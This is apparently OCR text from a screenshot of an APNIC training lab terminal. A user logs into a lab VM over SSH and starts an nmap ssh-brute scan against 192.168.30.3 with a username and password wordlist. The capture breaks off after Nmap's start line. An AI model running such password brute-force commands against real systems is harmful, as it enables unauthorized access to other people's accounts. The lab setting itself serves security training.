 labclient.labondemand.com/LabClient/4bac9e34-610e-44f7-9840-6288a69e190d
ubuntu-vm
Activities Terminal Sun 21:20
apnic@group30: ~
File Edit View Search Terminal Help
apnic@h1:~$ ssh apnic@192.168.30.10
apnic@192.168.30.10's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sun Mar 24 11:19:02 2024 from 192.168.30.254
apnic@group30:~$ cd ~
apnic@group30:~$ nmap 192.168.30.3 -p 22 --script ssh-brute --script-args userdb=ssh-usernames_small.txt,passdb=ssh
-usernames_small.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2024-03-24 11:20 UTC